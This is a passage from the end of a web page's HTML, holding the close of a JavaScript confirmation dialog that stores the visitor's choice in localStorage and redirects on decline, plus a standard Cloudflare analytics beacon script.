  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
